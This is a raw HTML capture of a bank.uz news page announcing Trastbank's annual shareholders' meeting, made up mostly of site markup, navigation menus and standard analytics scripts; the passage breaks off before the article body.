

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/quot-trastbank-quot-khab-aktsiyadorlarining-navbatdagi-yillik-umumiy-yi-ilishi-tkazilishini-malum-il72992
body_size: 22327
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;&quot;Трастбанк&quot; ХАБ акциядорларининг навбатдаги йиллик умумий  йиғилиши ўтказилишини маълум қилади.&quot; новости &quot;Trastbank&quot; ID#36193</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Тошкент шаҳар, Навоий  кўчаси, 7- уйда жойлашган  - “Трастбанк” ХАБ акциядорларининг навбатдаги  йиллик умумий  йиғилиши  ўтказилишини маълум қилади.
Кўриладиган масалалар:
1. Акциядорлар умумий йиғилиши регламентини тасдиқлаш.
2. Ҳисоб комиссияси таркибини тасдиқлаш.
«Трастбанк» ХАБ акциядорлари умумий..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769237136','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'577492f267e6de0937fc5c3ec15be8e1'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/quot-trastbank-quot-khab-aktsiyadorlarining-navbatdagi-yillik-umumiy-yi-ilishi-tkazilishini-malum-il72992"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;&quot;Трастбанк&quot; ХАБ акциядорларининг навбатдаги йиллик умумий  йиғилиши ўтказилишини маълум қилади.&quot; новости &quot;Trastbank&quot; ID#36193">
<meta property="og:description" content="Тошкент шаҳар, Навоий  кўчаси, 7- уйда жойлашган  - “Трастбанк” ХАБ акциядорларининг навбатдаги  йиллик умумий  йиғилиши  ўтказилишини маълум қилади.
Кўриладиган масалалар:
1. Акциядорлар умумий йиғилиши регламентини тасдиқлаш.
2. Ҳисоб комиссияси таркибини тасдиқлаш.
«Трастбанк» ХАБ акциядорлари умумий...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-quot-trastbank-quot-khab-aktsiyadorlarining-navbatdagi-yillik-umumiy-yi-ilishi-tkazilishini-mal news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/quot-trastbank-quot-khab-aktsiyadorlarining-navbatdagi-yillik-umumiy-yi-ilishi-tkazilishini-malum-il72992',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
